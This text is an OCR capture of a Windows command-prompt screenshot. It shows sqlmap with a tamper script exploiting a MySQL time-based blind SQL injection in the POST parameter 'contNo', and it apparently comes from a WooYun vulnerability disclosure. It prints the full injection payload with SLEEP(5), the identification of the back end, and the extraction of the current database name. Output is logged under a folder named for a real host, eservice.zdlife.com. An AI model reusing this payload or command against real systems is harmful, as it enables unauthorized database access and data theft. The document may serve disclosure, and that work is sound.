 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r 2.txt --tamper "between.py" -p cont...
Parameter: contNo (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: customerId=116416&contNo=aasd' AND (SELECT * FROM (SELECT(SLEEP(5))
)uUHx) AND 'Xunb'='Xunb&startValidateDate=&endValidateDate=&_search=false&nd=144
6606010538&rows=10&page=1&sidx=&sord=asc
---
[11:10:43] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[11:10:43] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[11:10:43] [INFO] fetching current database
[11:10:43] [WARNING] time-based comparison requires larger statistical model, pl
ease wait............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[11:11:20] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[11:11:40] [INFO] adjusting time delay to 1 second due to good response times
eservice
current database: 'eservice'
[11:12:36] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\eservice.zdlife.com'
www.wooyun.org
[*] shutting down at 11:12:36